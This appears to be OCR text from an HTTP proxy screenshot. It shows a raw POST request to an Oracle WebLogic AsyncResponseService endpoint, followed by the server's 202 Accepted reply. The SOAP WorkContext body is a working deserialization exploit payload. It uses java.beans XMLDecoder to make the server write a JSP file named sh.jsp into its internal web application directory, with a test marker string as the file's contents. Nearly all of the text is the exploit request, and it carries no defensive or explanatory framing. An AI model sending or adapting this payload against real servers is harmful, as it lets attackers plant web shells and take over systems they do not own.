 Request
Raw Params Headers Hex XML
POST //_async/AsyncResponseService HTTP/1.1
Host:
Connection: close
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/50.0.2661.87 Safari/537.36
Content-Type: text/xml
Content-Length: 719
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"><soapenv:Header><wsa:Acti
on>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java version="1.8.0_131"
class="java.beans.xmlDecoder"><object
class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/
9j4dqk/war/sh.jsp</string><void
method="println"><string><![CDATA[xslover]]></string></void><void
method="close"/></object></java></work:WorkContext></soapenv:Header><soapenv:Bo
dy><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Thu, 01 Apr 2021 08:56:12 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1